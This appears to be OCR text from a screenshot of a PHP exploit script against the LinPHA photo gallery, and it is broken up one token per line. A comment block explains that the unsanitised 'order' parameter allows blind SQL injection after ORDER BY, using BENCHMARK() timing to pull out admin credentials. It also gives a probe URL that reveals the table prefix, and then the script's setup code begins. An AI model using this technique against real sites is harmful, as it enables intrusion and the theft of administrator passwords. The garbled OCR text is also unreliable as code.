
	218.		$this->num_photos = 
$query->RecordCount();

	219.	}

	$_REQUEST['order'] ('$this->order') 
parameter isn't properly sanitised, so 
we should be able (with MySQL version 
4.1 or higher)

	to inject sql code in a subquery 
after 'ORDER by' statement...we can 
retrive admin credentials with 
BENCHMARK() function!

	Too see table prefix: 
http://[host]/[linpha]/new_images.php?
order=foo

*/
error_reporting
(
0
)
;
ini_set
(
"default_socket_timeout"
,
5
)
;